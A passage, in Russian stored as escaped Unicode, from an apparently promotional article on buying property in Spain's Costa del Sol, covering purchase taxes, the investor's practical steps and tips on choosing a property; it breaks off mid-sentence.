\u0418\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438: \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u044f \u0436\u0438\u043b\u044c\u044f \u0432 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u043d\u0430 \u041a\u043e\u0441\u0442\u0430 \u0434\u0435\u043b\u044c \u0421\u043e\u043b\u044c\r\n\u041a\u0430\u043a\u0438\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u043f\u043e\u043a\u0443\u043f\u043a\u043e\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438?\r\n\u0413\u043b\u0430\u0432\u043d\u044b\u043c\u0438 \u0440\u0430\u0441\u0445\u043e\u0434\u0430\u043c\u0438 \u043f\u0440\u0438 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u0438 \u0441\u0434\u0435\u043b\u043a\u0438 \u043a\u0443\u043f\u043b\u0438-\u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0430\u043b\u043e\u0433\u0438. \u0418\u0445 \u043f\u0440\u043e\u0446\u0435\u043d\u0442 \u0440\u0430\u0437\u043b\u0438\u0447\u0435\u043d, \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430. \u0418\u043d\u043e\u0433\u0434\u0430 \u0441\u0443\u043c\u043c\u0430 \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438. \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u043d\u0442 \u0432\u043b\u0438\u044f\u044e\u0442 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0430\u043a\u0442\u043e\u0440\u044b:\r\n\r\n\u25cf \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 (\u043f\u043e\u043a\u0443\u043f\u043a\u0430 \u043f\u043e\u0434 \u0430\u0440\u0435\u043d\u0434\u0443 \u0438\u043b\u0438 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 5 \u043b\u0435\u0442).\r\n\r\n\u0412 \u0442\u0430\u0431\u043b\u0438\u0446\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0430\u043b\u043e\u0433\u0438 \u0438 \u0440\u0430\u0441\u0445\u043e\u0434\u044b \u043f\u0440\u0438 \u0418\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445 \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438:\r\n\r\n\r\n\r\n\u041d\u0414\u0421 (IVA)\r\n\u0412\u044b\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u0440\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u0443\u043f\u0447\u0435\u0439 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435, \u043e\u0442 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. \u041d\u0414\u0421 \u0447\u0430\u0441\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f, \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 10% \u043e\u0442 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438.\r\n\r\n\r\n\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u043f\u0435\u0440\u0435\u0445\u043e\u0434 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 (ITP)\r\n\u041f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u0432\u0442\u043e\u0440\u0438\u0447\u043d\u043e\u0433\u043e \u0436\u0438\u043b\u044c\u044f, \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u043c\u0435\u0441\u044f\u0446\u0430 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u0443\u043f\u0447\u0435\u0439 \u043d\u0443\u0436\u043d\u043e \u043e\u043f\u043b\u0430\u0442\u0438\u0442\u044c 6-10% \u043e\u0442 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438. \u0422\u043e\u0447\u043d\u0430\u044f \u0441\u0443\u043c\u043c\u0430 \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u0440\u0435\u0433\u0438\u043e\u043d\u0430.\r\n\r\n\r\n\u0413\u0435\u0440\u0431\u043e\u0432\u044b\u0439 \u043d\u0430\u043b\u043e\u0433 (IAJD)\r\n\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0437\u0438\u043c\u0430\u0435\u0442\u0441\u044f \u043f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u043d\u043e\u0432\u043e\u0433\u043e \u0436\u0438\u043b\u044c\u044f. \u0415\u0433\u043e \u0441\u0443\u043c\u043c\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 0,1-0,3%\r\n\r\n\r\n\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u043f\u0440\u0438\u0431\u044b\u043b\u044c (IRPF)\r\n\u0423\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0434\u0430\u0432\u0435\u0446 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u0434\u0430\u0447\u0438 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u0439 \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0438. \u0415\u0433\u043e \u0441\u0443\u043c\u043c\u0430 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0438\u0437 \u0440\u0430\u0437\u043d\u0438\u0446\u044b \u0432 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438.\r\n\r\n\r\n\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u043f\u0440\u0438\u0440\u043e\u0441\u0442 \u0437\u0435\u043c\u0435\u043b\u044c\u043d\u043e\u0439 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438.\r\n\u041e\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0434\u0430\u0432\u0435\u0446, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0438\u0437 \u0440\u0430\u0437\u043d\u0438\u0446\u044b \u0432 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0437\u0435\u043c\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0443\u0447\u0430\u0441\u0442\u043a\u0430.\r\n\r\n\r\n\r\n\u041e\u0434\u043d\u0438\u043c \u0438\u0437 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043a\u043e\u0432 \u0418\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u043c\u043e\u0436\u043d\u043e \u0441\u0447\u0438\u0442\u0430\u0442\u044c \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043d\u0430\u043b\u043e\u0433\u0438. \u041e\u043d\u0438 \u043c\u043e\u0433\u0443\u0442 \u0434\u043e\u0445\u043e\u0434\u0438\u0442\u044c \u0434\u043e 28%. \u0421 \u0443\u0447\u0435\u0442\u043e\u043c \u043d\u044b\u043d\u0435\u0448\u043d\u0435\u0439 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438 \u0432 \u0441\u0442\u0440\u0430\u043d\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u0435\u043d \u0440\u043e\u0441\u0442 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0445 \u0441\u0431\u043e\u0440\u043e\u0432 \u0434\u043b\u044f \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u0432 \u0438 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u043e\u0432 \u0436\u0438\u043b\u044c\u044f.\r\n\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u044d\u0442\u0430\u043f\u044b \u0432 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438\r\n\u041f\u043e\u043a\u0443\u043f\u043a\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0447\u0430\u0441\u0442\u043d\u044b\u043c \u043b\u0438\u0446\u043e\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0435\u0439 \u0441\u0438\u043b\u044c\u043d\u043e \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f. \u0422\u0430\u043a, \u0443 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0440\u0435\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u0438 \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u043a\u0438\u0434\u043a\u0443. \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0448\u0430\u0433\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u0442\u044c \u043b\u044e\u0431\u043e\u043c\u0443 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u0443:\r\n\r\n\u25cf \u041d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u0435 \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u0432\u044b\u0431\u043e\u0440 \u043f\u0440\u0430\u0432\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b (\u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0442 \u0438\u043c\u0435\u043d\u0438 \u0447\u0430\u0441\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 \u0438\u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u043e\u0434\u0438\u043d \u043b\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0432\u044b\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u043c \u0438\u043b\u0438 \u044d\u0442\u043e \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u0442\u0432\u043e).\r\n\r\n\u25cf \u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u0430\u0434\u0430\u0447\u0438: \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043d\u043e\u043c\u0435\u0440\u0430 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u0446\u0430, \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0441\u0447\u0435\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438 \u0438\u043c\u0435\u044e\u0449\u0438\u0445\u0441\u044f \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0438 \u0442. \u0434.\r\n\r\n\u25cf \u041f\u043e\u0438\u0441\u043a \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0433\u043e \u043f\u043e \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043e\u0431\u044a\u0435\u043a\u0442\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438.\r\n\r\n\u25cf \u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0441\u0434\u0435\u043b\u043a\u0438 \u043a\u0443\u043f\u043b\u0435-\u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u0441 \u043c\u0435\u0441\u0442\u043d\u044b\u043c \u043d\u043e\u0442\u0430\u0440\u0438\u0443\u0441\u043e\u043c.\r\n\r\n\u25cf \u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f \u0438 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430 \u043d\u0430 \u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438.\r\n\r\n\u0421\u0442\u043e\u0438\u0442 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0438 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u0438\u0437\u0430 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0440\u0430\u0441\u0445\u043e\u0434\u043e\u0432. \u041d\u043e \u0431\u0435\u0437 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0435 \u043e\u0431\u043e\u0439\u0442\u0438\u0441\u044c: \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043d\u0430\u043d\u044f\u0442\u044c \u0433\u0435\u043e\u0434\u0435\u0437\u0438\u0441\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435 \u0441\u0432\u044f\u0437\u0430\u043d \u0441 \u043f\u0440\u043e\u0434\u0430\u0432\u0446\u043e\u043c, \u0438 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0437\u0434\u0430\u043d\u0438\u044f. \u0412\u0441\u0435 \u044d\u0442\u0430\u043f\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0441 \u0443\u0447\u0430\u0441\u0442\u0438\u0435\u043c \u043e\u043f\u044b\u0442\u043d\u043e\u0433\u043e \u044e\u0440\u0438\u0441\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u0438\u0437\u0443.\r\n\u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043f\u0440\u0438 \u0432\u044b\u0431\u043e\u0440\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438?\r\n\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0432 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438 \u0432\u044b\u0433\u043e\u0434\u043d\u0435\u0435 \u0432\u0441\u0435\u0433\u043e \u0418\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0441 \u0446\u0435\u043b\u044c\u044e \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0436\u0438, \u0432\u0430\u0436\u043d\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0441\u043f\u0435\u043a\u0442\u043e\u0432:\r\n\r\n\u25cf \u041c\u0435\u0441\u0442\u043e\u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0438 \u043f\u0435\u0440\u0435\u043e\u0446\u0435\u043d\u043a\u0430 \u043e\u0431\u044a\u0435\u043a\u0442\u0430. \u0412 \u0441\u0442\u0440\u0430\u043d\u0435 \u043e\u0447\u0435\u043d\u044c \u0432\u044b\u0441\u043e\u043a\u0430\u044f \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0435\u043a, \u0432\u0441\u0435\u0433\u043e 10-18 \u043c\u0435\u0441\u044f\u0446\u0435\u0432. \u041f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u0441\u0435 \u043d\u043e\u0432\u044b\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b, \u0436\u0438\u043b\u044b\u0435 \u0438 \u043e\u0444\u0438\u0441\u043d\u044b\u0435 \u0437\u0434\u0430\u043d\u0438\u044f, \u0430 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043d\u0438\u043c\u0438 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430. \u041f\u043e\u043a\u0443\u043f\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435, \u043d\u0443\u0436\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0433\u043d\u043e\u0437 \u043d\u0430 \u0431\u0443\u0434\u0443\u0449\u0435\u0435, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u044b\u0433\u043e\u0434\u043d\u043e \u0435\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0447\u0435\u0440\u0435\u0437 \u043f\u0430\u0440\u0443 \u043b\u0435\u0442. \u0421\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u0443, \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043f\u0440\u043e\u0441\u0430 \u0432 \u0411\u0430\u0440\u0441\u0435\u043b\u043e\u043d\u0435 \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u0431\u0443\u0434\u0435\u0442 \u043f\u0430\u0434\u0430\u0442\u044c \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0442. \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0438 \u0431\u0443\u0434\u0443\u0442 \u043e\u0442\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u0435 \u0436\u0438\u043b\u044c\u044e \u0432 \u043f\u0440\u0438\u0433\u043e\u0440\u043e\u0434\u0430\u0445. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u044f \u043d\u0430 \u0443\u0434\u0430\u043b\u0435\u043d\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443, \u0441\u043f\u0440\u043e\u0441 \u043d\u0430 \u043e\u0444\u0438\u0441\u043d\u044b\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043f\u0430\u0434\u0435\u0442, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435\u0442 \u0441\u043c\u044b\u0441\u043b\u0430 \u0432\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0432 \u043d\u0438\u0445.\r\n\r\n\u25cf \u0414\u0438\u043d\u0430\u043c\u0438\u043a\u0430 \u0446\u0435\u043d \u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439. \u0412\u0430\u0436\u043d\u043e \u0432\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u043b\u0435\u0434\u0438\u0442\u044c \u0437\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u043c\u0435\u043d\u044f\u044e\u0449\u0438\u043c\u0438\u0441\u044f \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430\u0431\u043b\u044e\u0434\u0430\u0435\u0442\u0441\u044f \u044f\u0432\u043d\u044b\u0439 \u0440\u043e\u0441\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u0434\u043e\u043c\u043e\u0432, \u0432\u0438\u043b\u043b \u0438 \u043a\u043e\u0442\u0442\u0435\u0434\u0436\u0435\u0439 \u043d\u0430 \u043c\u043e\u0440\u0441\u043a\u043e\u043c \u043f\u043e\u0431\u0435\u0440\u0435\u0436\u044c\u0435 \u0438\u0437-\u0437\u0430 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u044f \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432 \u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0445\u043e\u0434\u043e\u0432 \u043d\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435. \u041a\u0443\u043f\u0438\u0432 \u0441\u0435\u0439\u0447\u0430\u0441 \u0442\u0430\u043a\u043e\u0439 \u043e\u0431\u044a\u0435\u043a\u0442 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e \u0437\u0430\u043d\u0438\u0436\u0435\u043d\u043d\u043e\u0439 \u0446\u0435\u043d\u0435, \u043c\u043e\u0436\u043d\u043e \u043e\u043a\u0443\u043f\u0438\u0442\u044c \u0435\u0433\u043e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430 \u0441\u0447\u0435\u0442 \u0430\u0440\u0435\u043d\u0434\u044b \u0442\u0443\u0440\u0438\u0441\u0442\u0430\u043c \u043f\u043e\u0441\u043b\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u044f \u0433\u0440\u0430\u043d\u0438\u0446.\r\n\r\n\u25cf \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0440\u0438\u0441\u043a\u0430 \u043f\u0440\u0438 \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u043c \u0434\u043e\u0445\u043e\u0434\u0435. \u041f\u0435\u0440\u0438\u043e\u0434 \u043d\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u043a\u0440\u0438\u0437\u0438\u0441\u0430 \u2014 \u043b\u0443\u0447\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0442\u0435\u0445, \u0443 \u043a\u043e\u0433\u043e \u0435\u0441\u0442\u044c \u0434\u0435\u043d\u0435\u0436\u043d\u044b\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0438 \u0443\u0432\u0435\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0432 \u0437\u0430\u0432\u0442\u0440\u0430\u0448\u043d\u0435\u043c \u0434\u043d\u0435. \u0415\u0441\u043b\u0438 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u043b\u043e\u0436\u0438\u0442\u044c \u0447\u0430\u0441\u0442\u044c \u0434\u0435\u043d\u0435\u0433 \u0441\u0435\u0439\u0447\u0430\u0441 \u0432 \u043f\u043e\u043a\u0443\u043f\u043a\u0443 \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0435\u0439, \u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0443\u043f\u0443\u0441\u043a\u0430\u0442\u044c \u0442\u0430\u043a\u0443\u044e 